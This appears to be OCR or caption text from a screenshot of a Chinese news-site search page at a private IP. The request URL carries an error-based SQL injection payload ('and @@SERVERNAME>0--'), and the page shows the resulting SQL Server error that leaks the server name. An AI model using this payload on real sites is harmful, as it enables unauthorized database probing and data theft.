 172.16.1.121/search.asp?key=123' and @@SERVERNAME>0--+-Tbeu&otype=title&submit2=
搜索
测试1
凹丫丫新闻系统
OYAYA.CN
首 页 文体新闻 社会新闻 专题新闻 国际新闻 国内新闻 IT新闻 测试 下载中心 交流论坛 虚拟主机 12323
今天是： 2019/3/18 下午6:54:16 星期一 您现在所在的位置：首页 >> 站内搜索
站内搜索
新闻标题 搜索
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'HH-ADMIN' 转换成数据类型 int 时失败。
/search.asp，行 77